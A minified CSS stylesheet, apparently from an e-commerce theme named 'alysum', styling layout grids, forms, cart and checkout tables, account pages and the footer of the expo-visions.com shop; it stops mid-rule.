.grid_9{width:979px}.container_9 .prefix_1{padding-left:111px}.container_9 .prefix_2{padding-left:222px}.container_9 .prefix_3{padding-left:333px}.container_9 .prefix_4{padding-left:444px}.container_9 .prefix_5{padding-left:555px}.container_9 .prefix_6{padding-left:666px}.container_9 .prefix_7{padding-left:777px}.container_9 .prefix_8{padding-left:888px}.container_9 .suffix_1{padding-right:111px}.container_9 .suffix_2{padding-right:222px}.container_9 .suffix_3{padding-right:333px}.container_9 .suffix_4{padding-right:444px}.container_9 .suffix_5{padding-right:555px}.container_9 .suffix_6{padding-right:666px}.container_9 .suffix_7{padding-right:777px}.container_9 .suffix_8{padding-right:888px}.container_9 .push_1{left:111px}.container_9 .push_2{left:222px}.container_9 .push_3{left:333px}.container_9 .push_4{left:444px}.container_9 .push_5{left:555px}.container_9 .push_6{left:666px}.container_9 .push_7{left:777px}.container_9 .push_8{left:888px}.container_9 .pull_1{left:-111px}.container_9 .pull_2{left:-222px}.container_9 .pull_3{left:-333px}.container_9 .pull_4{left:-444px}.container_9 .pull_5{left:-555px}.container_9 .pull_6{left:-666px}.container_9 .pull_7{left:-777px}.container_9 .pull_8{left:-888px}html{color:#000;background:#FFF}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit}del,ins{text-decoration:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:baseline}sub{vertical-align:baseline}legend{color:#000}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}input,button,textarea,select{font-size:100%}a{cursor:pointer}.clearfix:before,.clearfix:after{content:".";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}.clearfix{zoom:1}#columns{z-index:1}body{font:normal 11px/14px Arial,Verdana,sans-serif;color:#222;background:#fff}.hidden{display:none}.f_right{float:right}h1{margin-bottom:20px;font-size:24px;line-height:22px}h2{padding-bottom:20px;font-size:18px}h3{padding-bottom:20px;font-size:16px}h4{padding-bottom:20px;font-size:14px}p{padding-bottom:20px}.warning{margin:0 0 10px 0;padding:10px;border:1px solid #e6db55;font-size:13px;background:#ffffe0}.success{margin:0 0 10px 0;padding:10px;border:1px solid #5cff74;font-size:13px;background:#d3ffab}.error{margin:0 0 10px 0;padding:10px;border:1px solid #990000;font-size:13px;background:#ffcccc}.error ol{margin-left:20px}.error p.lnk{margin-top:20px;padding:0;font-size:11px}.required sup{color:#f13340}.form-group.form-error input,.form-group.form-error textarea{border:1px solid #f13340;color:#f13340;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/form-error.png) 98% 5px no-repeat #fff1f2}.form-group.form-ok input,.form-group.form-ok textarea{border:1px solid #46a74e;color:#35b33f;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/form-ok.png) 98% 7px no-repeat #ddf9e1}.radio-inline,.checkbox{padding-left:0}.radio-inline .checker,.checkbox .checker{float:left}.radio-inline .checker span,.checkbox .checker span{top:0}.radio-inline div.radio,.checkbox div.radio{display:inline-block}.radio-inline div.radio span,.checkbox div.radio span{float:left;top:0}.selector{display:inline-block}form.std fieldset{margin:20px 0;border:1px solid #ccc}table.std,table.table_block{margin-bottom:20px;width:100%;border:1px solid #999;border-bottom:none}table.std th,table.table_block th{padding:14px 12px;font-size:12px;color:#fff;font-weight:bold;text-transform:uppercase;text-shadow:0 1px 0 #000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_table_th.png) repeat-x 0 0 #999}table.std tr.alternate_item,table.table_block tr.alternate_item{background-color:#f3f3f3}table.std td,table.table_block td{padding:12px;border-right:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;font-size:12px;vertical-align:top}.block{margin-bottom:20px}#footer .block{margin-bottom:0}.block h4{padding:6px 11px;font-size:12px;color:#fff;text-shadow:0 1px 0 #000;text-transform:uppercase;background:#383838}.block h4 a{color:#fff}.block ul{list-style-type:none}.block li.last{border:none}.block li a{display:block;color:#333}.account_creation label{float:left;padding-top:5px;width:80%;text-align:left;cursor:pointer}ul.footer_links{list-style-type:none;margin-bottom:20px}ul.footer_links li{float:left}ul.footer_links li.f_right{float:right}ul.footer_links li .icon{position:relative;top:6px;left:0}.content_sortPagiBar{margin:20px 0}#center_column .sortPagiBar{padding:10px;font:normal 11px Arial,Verdana,sans-serif;color:#666;background:#eee}#center_column .sortPagiBar p{padding:0}#center_column .sortPagiBar form{display:inline-block}.sortPagiBar #productsSortForm{float:right}.sortPagiBar select#selectPrductSort{margin:0 0 0 10px;color:#000;border:1px solid #ccc}.sortPagiBar #bt_compare{padding:3px 7px;border:none;color:#fff;text-shadow:0 1px 0 #000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_bt_compare.gif) repeat-x 0 0 #111}.sortPagiBar #nbrItemPage{margin-left:40px}.sortPagiBar .PrductSort{float:left}.sortPagiBar .nbrProduct{display:inline-block;padding:0 10px}.sortPagiBar #nb_item{border:1px solid #ccc}form.pagination{display:none}div.pagination{margin:10px 0;text-align:center}ul.pagination{list-style-type:none}ul.pagination li{display:inline;line-height:30px}ul.pagination a,ul.pagination span{display:inline-block;height:24px;width:24px;border:1px solid #eee;font:11px/24px Arial,Verdana,sans-serif;color:#999}ul.pagination a{text-align:center}ul.pagination a:hover{color:#333;border:1px solid #333}ul.pagination .current span{color:#000;border:1px solid #fff}ul.pagination li.disabled span{color:#ccc}#pagination_previous{float:left}#pagination_next{float:right}#pagination_previous a,#pagination_previous span,#pagination_next a,#pagination_next span{padding:0 8px;width:auto}#pagination_previous span,#pagination_next span{color:#ccc;border:1px solid #eee}ul#order_step{background-color:white}ul.step{list-style-type:none;margin-bottom:30px;height:52px;width:757px}ul.step li{float:left;height:52px;width:151px;text-align:center;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_standard.gif) no-repeat center bottom transparent}ul.step li a,ul.step li.step_current span{display:inline-block;padding:8px 10px 12px;color:#000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_current_span.gif) no-repeat center bottom transparent}ul.step li.step_current{font-weight:bold;background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_current.gif) no-repeat center bottom transparent}ul.step li.step_todo span{display:inline-block;padding:8px 10px 6px;color:#999;text-shadow:0 1px 0 #fff;background:#eee}ul.step li.step_done{font-weight:bold;background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_done.gif) no-repeat center bottom transparent}ul.step li.step_current#step_end{background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_end.gif) no-repeat center bottom transparent}.rating{clear:both;display:block;margin:10px 0;cursor:pointer}.rating:after{content:'.';display:block;height:0;width:0;clear:both;visibility:hidden}.cancel{overflow:hidden;display:inline-block;margin:0;width:16px;height:16px;text-indent:-999em;cursor:pointer}.cancel,.cancel a{background:url(https://www.expo-visions.com/themes/alysum/css/../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important}.cancel a{display:block;width:100%;height:100%;background-position:0 0}.pack_content{margin:10px 0 10px 0}.pack_price{float:right;margin-right:3px;font-size:12px}.confirmation{margin:0 0 10px;padding:10px;border:1px solid #e6db55;font-size:13px;background:none repeat scroll 0 0 #ffffe0}body .rte{background:transparent none repeat scroll 0 0}.listcomment{list-style-type:none;margin:0 0 20px 0 !important}.listcomment li{padding:10px 0;border-bottom:1px dotted #ccc;color:#666}.listcomment .titlecomment{display:block;font-weight:bold;font-size:12px;color:#333}.listcomment .txtcomment{display:block;padding:5px 0;color:#333}.breadcrumb{margin-bottom:20px;font-size:12px}.breadcrumb .navigation-pipe{margin:0 3px 0 5px}.breadcrumb img{position:relative;top:5px}#footer{color:#fff;background:#333}.blockcategories_footer,#footer .myaccount ,#block_various_links_footer,#social_block,#block_contact_infos{float:left;width:175px}.blockcategories_footer{margin-left:0}#footer h4{padding-bottom:10px;text-transform:uppercase}#footer h4,#footer h4 a{font-weight:normal;font-size:14px;color:#fff;line-height:18px;padding:0 0 30px 0}#footer a{color:#fff}#footer a:hover{color:#ccc !important;text-decoration:none}#footer ul{list-style-type:none}#footer li{padding:7px 0}#footer li a{color:#efefef;font:normal 13px Verdana;line-height:normal;line-height:18px}#footer .myaccount{padding:15px 10px}#footer .myaccount h4{padding:0 0 10px 0;background:none;text-shadow:none}#footer .myaccount .favoriteproducts img,#footer .myaccount .lnk_wishlist img{display:none}.idTabs{list-style-type:none;margin-top:20px;padding:0 5px;border-bottom:8px solid #f7b900}ul.idTabs li{float:left;margin-right:1px}.idTabs a{display:block;padding:10px 10px 7px 10px;font-weight:bold;text-decoration:none;color:#fff;background:#000}.idTabs .selected{color:#000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_li_idTabs.png) repeat-x 0 0}#more_info_sheets{padding-top:10px}#more_info_sheets ul,#more_info_sheets ol,#more_info_sheets dl{margin-left:20px}#more_info_sheets em{font-style:italic}#short_description_content ul,#short_description_content ol,#short_description_content dl,#tinymce ul,#tinymce ol,#tinymce dl{margin-left:20px}.block_hidden_only_for_screen{display:none}#authentication #left_column{display:none}#authentication #center_column{width:757px}#order #left_column ,#order-confirmation #left_column{display:none}#order #center_column,#order-confirmation #center_column{width:757px}.cart_navigation{margin:20px 0}.cart_navigation .exclusive,.cart_navigation .exclusive_large{float:right}.cart_last_product{display:none}#order-detail-content{margin-bottom:20px}table#cart_summary th{padding:14px 12px;color:#fff;font-weight:bold;text-transform:uppercase;text-shadow:0 1px 0 #666;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_table_th.png) repeat-x 0 -15px #999}table#cart_summary th.cart_product{text-align:center}table#cart_summary td{padding:12px;border-right:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;font-weight:bold;font-size:12px;vertical-align:top}table#cart_summary td.cart_delete,table#cart_summary td.price_discount_del{border-right:none}table#cart_summary .last_item td{border-bottom:1px solid #999}table#cart_summary tr.cart_item.odd,table#cart_summary tr.cart_total_delivery,table#cart_summary tr.cart_total_price{background-color:#fff}table#cart_summary tr.cart_item.even{background-color:#f3f3f3}table#cart_summary tr.customization.odd{background-color:#fff}table#cart_summary tr.customization.even{background-color:#f3f3f3}table#cart_summary tr ul{list-style:none}table#cart_summary .cart_product{width:80px;text-align:center}table#cart_summary .cart_product img{border:1px solid #ccc}table#cart_summary .cart_description{width:230px}table#cart_summary .cart_unit{width:130px}table#cart_summary .cart_quantity{width:130px}table#cart_summary .customization .cart_quantity{padding:8px 12px 0}.cart_quantity .cart_quantity_input{float:left;margin-left:5px;width:20px;border:1px solid #fff}.cart_quantity .cart_quantity_button{float:left;position:relative;top:-5px}table#cart_summary .cart_total{width:120px}table#cart_summary .cart_delete{width:64px;text-align:center}.cart_delete a.cart_quantity_delete,a.price_discount_delete{display:inline-block;padding:1px 2px;font-size:8px;color:#666;text-transform:uppercase;text-shadow:0 1px 0 #fff;background:#ccc;border-radius:3px}.cart_total_price .total_price_container{border-right:none}table#cart_summary .cart_total_price td.cart_voucher{border-bottom:1px solid #999;vertical-align:middle}.cart_voucher h4,.cart_voucher p{float:left}.cart_voucher h4{margin-right:12px;padding:5px 0;font-size:13px}.cart_voucher p{padding-bottom:0}.cart_voucher #display_cart_vouchers{clear:both;line-height:16px;color:#666;font-weight:normal;border-top:1px dotted #ccc}.cart_voucher #display_cart_vouchers .title_offers{margin-top:10px}.cart_voucher #display_cart_vouchers span{font-weight:bold}.cart_voucher input.discount_name{padding:0 5px;height:22px;width:170px;border:1px solid #ccc;font-weight:normal;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_discount_name.png) repeat-x 0 0 #fff}.cart_voucher .submit input.button{margin-left:2px;padding:2px;height:24px;border:1px solid #000;border-radius:0;color:#fff;text-transform:uppercase;text-shadow:0 -1px 0 #333;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_cart_voucher_submit.png) repeat-x 0 0 #000}#cart_summary .price{border-right:none;text-align:right}.total_price_container p{text-align:left}table#cart_summary .cart_total_price .total_price_container{padding:0}.cart_total_price .total_price_container p{display:block;padding:8px;font-weight:bold;color:#fff;text-transform:uppercase;background:#333}.cart_total_price .total_price_container span{display:block;padding:15px;font-weight:bold;font-size:18px;text-align:center}#order_carrier{clear:both;margin-top:20px;border:1px solid #999;background:#fff}#order_carrier h4{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:#fff;font-weight:bold;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_table_th.png) repeat-x 0 -10px #999}#order_carrier span{display:block;padding:15px;font-weight:bold}.order_delivery .first_item{margin-right:35px}.multishipping_close_container{text-align:center}table#cart_summary .gift-icon{color:white;background:#0088CC;line-height:20px;padding:2px 5px;border-radius:5px}#create-account_form,#authentication #login_form{clear:none;float:left;height:20em;width:49%}#create-account_form{margin-right:11px}#authentication #create-account_form fieldset,#authentication #login_form fieldset{height:170px}#authentication #create-account_form .form_content,#authentication #login_form .form_content{padding:15px 10px}#create-account_form h3,#authentication #login_form h3{padding:8px;border-bottom:1px solid #ccc;font-weight:bold;font-size:12px;color:#fff;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_form_h3.png) repeat-x 0 0 #989898}#create-account_form h4{padding-bottom:22px;font-size:11px;color:#333}#create-account_form label,#login_form label{display:inline-block;width:110px;color:#666}#order-opc #login_form_content label{display:block;margin:0 0 10px 0}#create-account_form #email_create,#login_form #email,#login_form #passwd,#login_form #login_email,#login_form #login_passwd{padding:0 5px;height:20px;width:220px;border:1px solid #ccc;color:#666;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_discount_name.png) repeat-x 0 0 #fff}#create-account_form #SubmitCreate,#login_form #SubmitLogin{float:right}.lost_password{float:left;width:200px}.lost_password a{color:#666}#order-opc .lost_password{display:block;float:none;margin:5px 0 10px;width:auto;font-size:11px;color:#666}#ordermsg p{padding-bottom:0}#ordermsg p.txt{float:left;margin-right:25px;width:220px}#ordermsg .textarea textarea{height:90px;width:475px;border:1px solid #ccc}.address-form-multishipping{padding:10px 0}#multishipping_mode_box{border:1px solid #D0D3D8;background:url("https://www.expo-visions.com/themes/alysum/css/../img/form_bg.jpg") repeat-x scroll left top #D0D1D5;margin-bottom:10px;padding:5px}#multishipping_mode_checkbox{vertical-align:middle;margin-right:5px}#multishipping_mode_box.on{border:1px solid #ddd}#multishipping_mode_box .title{padding:5px;font-weight:bold}#multishipping_mode_box .description,#multishipping_mode_box .description_off{padding:5px}#multishipping_mode_box .description_off{display:none;padding:5px}#multishipping_mode_box .description_off div{margin-bottom:10px}#multishipping_mode_box .description_off a,#multishipping_mode_box .description a{display:block;text-align:center;text-decoration:none;padding:5px 10px;margin:0 160px;border:1px solid #ccc;background:#ddd}#multishipping_mode_box .description_off a:hover,#multishipping_mode_box .description a:hover{background:#f3f3f3;border:1px solid #ccc}#multishipping_mode_box.on .description_off{display:block}.delivery_options{border:1px solid #BDC2C9;border-top:0}#order .delivery_options_address h3,#order-opc .delivery_options_address h3{padding:6px 11px;font-size:12px;color:#fff;text-shadow:0 1px 0 #000;text-transform:uppercase;background:none repeat scroll 0 0 #383838}#order .delivery_option_radio,#order-opc .delivery_option_radio{float:left;margin:21px 12px}#order .delivery_option label,#order-opc .delivery_option label{display:block;padding-bottom:5px;padding-top:5px}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{height:46px;width:685px}#order .delivery_option.item,#order-opc .delivery_option.item{background:#fafafa}#order .delivery_option.alternate_item,#order-opc .delivery_option.alternate_item{border-top:1px solid #bdc2c9;background:#f1f2f4;border-bottom:1px solid #bdc2c9}#order .delivery_option label > table.resume td,#order-opc .delivery_option label > table.resume td{padding:0 8px}#order .delivery_option label > table.resume td + td,#order-opc .delivery_option label > table.resume td + td{width:300px}#order .delivery_option label > table.resume td + td + td,#order-opc .delivery_option label > table.resume td + td + td{width:100px;text-align:right}#order .delivery_option_carrier td{width:200px}#order .delivery_option_carrier td + td{width:280px}#order .delivery_option_carrier td + td + td{width:200px}#order .delivery_options_address .delivery_option_logo,#order .delivery_option_carrier .delivery_option_logo,#order-opc .delivery_options_address .delivery_option_logo{padding-left:10px;width:160px}#order .delivery_options_address .delivery_option_logo img,#order-opc .delivery_options_address .delivery_option_logo img{}#order .delivery_option_carrier .first_item,#order-opc .delivery_option_carrier .first_item{padding:3px 5px 3px 12px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/arrow_right_2.png) no-repeat 3px 7px}.order_carrier_content h3{padding:15px 0 10px 0;font-size:13px;color:#000}.order_carrier_content h3.carrier_title{padding-top:0}.order_carrier_content input{position:relative;top:1px}#carrierTable{border:1px solid #999;border-bottom:none;background:#fff}#carrierTable tbody{border-bottom:1px solid #999}#carrierTable th{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:#fff;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_table_th.png) repeat-x 0 -10px #999}#carrierTable td{padding:15px;font-weight:bold;border-right:1px solid #e9e9e9}#carrierTable td.carrier_price{border:none}#gift_div{display:none;padding-bottom:10px}#gift_div label{display:block;margin-bottom:5px}#gift_div #gift_message{height:50px;width:720px;border:1px solid #999}a.iframe{font-weight:bold}.hook_extracarrier{margin-top:5px;padding:5px}.paiement_block{padding:15px;border:1px solid #ccc;font-size:12px;color:#000;background:#fff}p.payment_module{margin-bottom:0}p.payment_module a{display:block;border:1px solid #d6d4d4;font-size:17px;line-height:23px;color:#333;font-weight:bold;padding:33px 10px 34px 20px;position:relative;background-color:#fbfbfb}p.payment_module a.cheque:after,p.payment_module a.bankwire:after,p.payment_module a.cash:after{display:block;content:"\f054";position:absolute;right:15px;margin-top:-11px;top:50%;font-family:"FontAwesome";font-size:25px;height:22px;width:14px;color:#777}p.payment_module a:hover{background-color:#f6f6f6}p.payment_module a span{font-weight:bold;color:#777}.payment_module img{float:left;margin-right:10px}.payment_module:before,.payment_module:after{content:".";display:block;height:0;overflow:hidden}.payment_module:after{clear:both}.payment_module{zoom:1}.payment_module.box{margin-top:20px}p.cheque-indent{margin-bottom:9px}.cheque-box .form-group{margin-bottom:0}.cheque-box .form-group .form-control{width:269px}.order-confirmation.box{line-height:29px}.order-confirmation.box a{text-decoration:underline}.order-confirmation.box a:hover{text-decoration:none}#order-opc #left_column{display:none}#order-opc #center_column{width:757px}#order-opc h2 span{display:inline-block;padding:5px 7px;color:#fff;background:#333}#order-opc #login_form fieldset{background:none repeat scroll 0 0 #FFFFE0;border:1px solid #E6DB55;font-size:13px;margin:0 0 10px;padding:10px}#order-opc #login_form fieldset p{padding:0}#order-opc #login_form fieldset p a{padding:0}#order-opc #new_account_form p.submit{margin-right:120px;text-align:right}#order-opc #new_account_form p.opc-required{margin-left:20px}#order-opc .addresses{margin-bottom:20px}#order-opc #opc_delivery_methods h3{margin-top:20px}#order-opc #opc_delivery_methods textarea{height:60px;width:755px;border:1px solid #ccc}#order-opc #opc_payment_methods{margin-bottom:20px}#order-opc #opc_payment_methods #opc_payment_methods-content p{margin:0}.delivery_option_carrier td{width:200px}.delivery_option_carrier td + td{width:280px}.delivery_option_carrier td + td + td{width:200px}.delivery_option_carrier{margin:5px 0 0 45px;width:670px;display:none}.delivery_option_carrier tr td{padding:5px}.delivery_option_carrier.selected{display:table}.delivery_option_carrier.not-displayable{display:none}.delivery_option_title{font-weight:bold}#new_account_form{clear:both;margin-bottom:20px}#new_account_form h3{margin-bottom:20px;padding:8px;border-bottom:1px solid #ccc;font-weight:bold;font-size:12px;color:#fff;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_form_h3.png) repeat-x 0 0 #989898}#center_column #new_account_form p{margin:0;padding:0 0 10px 0}#new_account_form p.required{color:#222}#new_account_form p.required sup{color:#990000}#new_account_form p.radio span,#new_account_form p.text label,#new_account_form p.password label,#new_account_form p.select label,#new_account_form p.select span,#new_account_form p.textarea label{display:inline-block;padding:6px 15px;width:230px;font-size:14px;text-align:right}#new_account_form p.radio label{float:none;padding-right:10px;width:auto;font-size:14px}#new_account_form p.checkbox label{float:none;width:auto;font-size:12px}#new_account_form p.text input,#new_account_form p.password input,#new_account_form p.select input{height:22px;padding:0 5px;width:360px;border:1px solid #ccc;font-size:12px;color:#666}#new_account_form p.checkbox input{margin-left:260px}#new_account_form #submitGuestAccount{float:left;margin-left:163px}#order-opc #new_account_form p.opc-required{margin-left:163px;padding-top:20px}.opc-add-save{margin-bottom:20px}#orderconfirmation #left_column{display:none}#orderconfirmation #center_column{width:757px}#form_forgotpassword fieldset{padding:10px;border-radius:3px;background:#eee}#form_forgotpassword p.text label{display:inline-block;padding-right:10px;width:174px;font-weight:bold;font-size:12px;text-align:right}#form_forgotpassword p.text input[type=text]{padding:0 5px;height:20px;width:288px;border:1px solid #ccc;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_input.png) repeat-x 0 0 #fff}#form_forgotpassword p.submit{margin-right:25px;padding-bottom:5px;text-align:right}#password .icon{position:relative;top:6px}#addresses #left_column{display:none}#addresses #center_column{width:757px}#address p.inline-infos{margin:0 0 0 265px !important;font-size:12px;color:#666}#address #left_column{display:none}#address #center_column{width:757px}#add_adress fieldset{margin:0;border:1px solid #ccc;background:#F8F8F8}#add_adress h3{margin:0 0 15px 0;padding:8px;font-size:14px;color:#fff;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_form_h3.png) repeat-x 0 0 #989898}#center_column #add_adress p{margin:0;padding:0 0 10px 0}#add_adress p.required{color:#222}#add_adress p.required sup{color:#990000}#add_adress p.text label,#add_adress p.password label,#add_adress p.select label,#add_adress p.select span,#add_adress p.textarea label{display:inline-block;padding:6px 15px;width:230px;font-size:14px;text-align:right}#add_adress p.text input,#add_adress p.password input,#add_adress p.select input{padding:0 5px;height:22px;width:360px;border:1px solid #ccc;font-size:12px;color:#666}#add_adress p.checkbox input{margin-left:260px}#add_adress p.select select{margin-right:10px;border:1px solid #ccc;font-size:12px;color:#666}#add_adress p.textarea label{vertical-align:top}#add_adress p.textarea textarea{height:80px;width:370px;border:1px solid #ccc;font-size:12px;color:#666}#center_column #add_adress p.submit2{margin-top:20px;text-align:right}#add_adress span.form_info,#add_adress span.inline-infos{display:block;margin:5px 0 0 265px;color:#666}#order-slip #left_column{display:none}#order-slip #center_column{width:757px}#order-slip #order-list{border-bottom:1px solid #999}#order-slip #order-list td{border-top:1px solid #ccc;border-bottom:none}#order-slip #order-list td.history_invoice{border-right:none}#discount #left_column{display:none}#discount #center_column{width:757px}#discount .table_block tr.last_item td{border-bottom:1px solid #999}#discount .table_block td.discount_expiration_date{border-right:1px solid #999}#discount .table_block td.discount_value{white-space:nowrap}#order-follow #left_column{display:none}#order-follow #center_column{width:100%}#newproducts .sortPagiBar{margin-bottom:20px}#bestsales .sortPagiBar{margin-bottom:20px}#pricesdrop .sortPagiBar{margin-bottom:20px}#manufacturer .nbrmanufacturer{margin:15px 0 10px;padding:8px 7px;font-size:12px;color:#000;background:none repeat scroll 0 0 #f0f0f0}#manufacturer #product_list{margin-top:15px}ul#manufacturers_list,ul#suppliers_list{list-style-type:none}ul#manufacturers_list li,ul#suppliers_list li{margin:0 2% 14px 0;padding:10px 0 0;border:none;width:32%;float:left;background:#FFF}ul#manufacturers_list li.last-in-line,ul#suppliers_list li.last-in-line{margin-right:0}ul#manufacturers_list li a.lnk_img,ul#suppliers_list li a.lnk_img{display:block;float:left}ul#manufacturers_list li img,ul#suppliers_list li img{display:block;float:left;margin:0 14px;vertical-align:top}ul#manufacturers_list li h3,ul#suppliers_list li h3{padding:0 0 10px;font-size:13px;color:#000}h1 .heading-counter{font-size:13px}ul#manufacturers_list li .description,ul#suppliers_list li .description{overflow:hidden;padding:0;font-size:12px;color:#666}ul#manufacturers_list li .right_side{float:right}.description_box{border:1px solid #CCCCCC;border-radius:3px 3px 3px 3px;box-shadow:0 1px 1px #E2E2E2;padding:5px;margin-bottom:20px;font-size:12px;line-height:18px}.description_box p{margin:0;padding:0 10px 5px}.description_box .hide_desc{display:none}.description_box .lnk_more{background:url("https://www.expo-visions.com/themes/alysum/css/../img/arrow_right_1.png") no-repeat scroll 100% 4px transparent;color:#0088CC;padding:0 10px}#supplier .nbrmanufacturer{margin:15px 0 10px;padding:8px 7px;font-size:12px;color:#000;background:none repeat scroll 0 0 #f0f0f0}#search h3.nbresult{margin:0 0 10px 0;padding:10px;border:1px solid #e6db55;font-size:13px;background:#ffffe0}#search .sortPagiBar{margin-bottom:20px}#pagenotfound #left_column,#pagenotfound #right_column,#pagenotfound #footer{display:none}#pagenotfound #left_column,#pagenotfound #right_column,#pagenotfound #footer{display:none}#pagenotfound #center_column{width:940px}#pagenotfound .pagenotfound{padding:30px 300px 0 0;height:330px;font-size:14px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_404.png) no-repeat 100% 0}#pagenotfound h3{font-weight:normal;font-size:14px}#pagenotfound fieldset{border:none}#pagenotfound fieldset label{color:#333}#pagenotfound #search_query{border-bottom:1px solid #666;border-left:1px solid #666;border-right:1px solid #fff !important;border-top:1px solid #666;padding:0 5px;height:24px;width:200px;color:#ccc}#pagenotfound .button_small{padding:4px 7px;border:medium none;border-radius:0;color:#fff;text-transform:uppercase}#pagenotfound .pagenotfound a{font-weight:bold;color:#333}#pagenotfound .pagenotfound .icon{position:relative;top:3px}#module-cheque-payment #left_column{display:none}#module-cheque-payment #center_column{width:100%}#module-bankwire-payment #left_column{display:none}#module-bankwire-payment #center_column{width:100%}#module-gcheckout-payment #left_column{display:none}#module-gcheckout-payment #center_column{width:100%}#module-payment-submit #left_column{display:none}#module-payment-submit #center_column{width:100%}#module-cashondelivery-validation #left_column{display:none}#module-cashondelivery-validation #center_column{width:100%}#account-creation_form fieldset.reversoform{padding:10px !important}#account-creation_form fieldset.reversoform .text label{display:block;padding:0 0 10px 0;width:100%;text-align:left}#account-creation_form fieldset.reversoform .infos-sup{padding:0 !important;font-size:10px;font-style:italic;text-align:right}#account-creation_form fieldset.customerprivacy label{padding-bottom:0;font-size:14px;text-align:left;cursor:pointer}#module-referralprogram-referralprogram-program #left_column{display:none}#module-referralprogram-referralprogram-program #center_column{width:757px}#footer .myaccount li.referralprogram img{display:none}#module-referralprogram-referralprogram-program .sheets{padding-top:10px}#module-referralprogram-referralprogram-program form p.checkbox{font-weight:bold}#module-referralprogram-referralprogram-program form p.checkbox a{text-decoration:underline}#module-referralprogram-referralprogram-program form p.submit{text-align:right}#module-referralprogram-referralprogram-program form p.see_email{padding-left:10px;color:#0088cc;background:url(https://www.expo-visions.com/themes/alysum/css/../img/arrow_right_1.png) no-repeat 0 4px}#module-referralprogram-referralprogram-program form p.see_email a{color:#0088cc;text-decoration:underline}#module-loyalty-default #left_column{display:none}#module-loyalty-default #center_column{width:757px}#product p#loyalty{padding:10px 0 0 20px;border-top:1px solid #ccc;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/info.png) no-repeat 0 8px;margin-top:10px}#footer .myaccount li.loyalty img{display:none}#livezilla_lnk{margin:10px 0;text-align:right}#livezilla_lnk a{display:inline-block;padding:6px 8px 8px 8px;border-radius:3px;font:bold 10px Arial,Verdana,sans-serif;color:#fff;text-shadow:0 -1px 0 #000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_bt_compare.gif) repeat-x scroll 0 0 #000}#livezilla_lnk a:hover{text-decoration:none}form#sendComment fieldset{padding:10px;border:1px solid #ccc;background:#eee}form#sendComment h3{font-size:14px}#new_comment_form p.text{margin-bottom:0;padding-bottom:0}#sendComment p.text label,#sendComment p.textarea label{display:block;margin:12px 0 4px;font-weight:bold;font-size:12px}#sendComment p.text input{padding:0 5px;height:28px;width:498px;border:1px solid #ccc;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_input.png) repeat-x 0 0 #fff}#sendComment p.textarea textarea{height:80px;width:508px;border:1px solid #ccc}#sendComment p.submit{padding:0;text-align:right}#sendComment p.closeform{float:right;padding:0;height:12px;width:12px;text-indent:-5000px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/delete.gif) no-repeat 0 0}#guest-tracking fieldset p:first-child{padding-top:10px}#guest-tracking fieldset p:last-child{padding-bottom:10px}.productHook{border:none;padding:0;margin:0 0 0 10px;overflow:hidden;clear:both}#product p#loyalty{clear:both;border-top:1px solid #e0e0e0}a.slide-animate{line-height:0 !important}button.nav_next,button.nav_next:hover,button.nav_prev,button.nav_prev:hover{top:50% !important;margin-top:-46px !important}#thumbs_list_frame li{width:73px !important}#uniform-days span,#uniform-months span,#uniform-years span{text-overflow:inherit}.product #product_reference{display:none !important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.replace-2x{font-size:1px}.example{-webkit-background-size:13px 13px;-moz-background-size:13px 13px;-o-background-size:13px 13px;background-size:13px 13px}}table th{font-weight:bold}table td,table th{padding:9px 10px;text-align:left}@media only screen and (max-width:767px){table.responsive{margin-bottom:0}.pinned{position:absolute;left:0;top:0;background:#fff;width:35%;overflow:hidden;overflow-x:scroll;border-right:1px solid #ccc;border-left:1px solid #ccc}.pinned table{border-right:none;border-left:none;width:100%}.pinned table th,.pinned table td{white-space:nowrap}.pinned td:last-child{border-bottom:0}div.table-wrapper{position:relative;margin-bottom:20px;overflow:hidden;border-right:1px solid #ccc}div.table-wrapper div.scrollable{margin-left:35%}div.table-wrapper div.scrollable{overflow:scroll;overflow-y:hidden}table.responsive td,table.responsive th{position:relative;white-space:nowrap;overflow:hidden}table.responsive 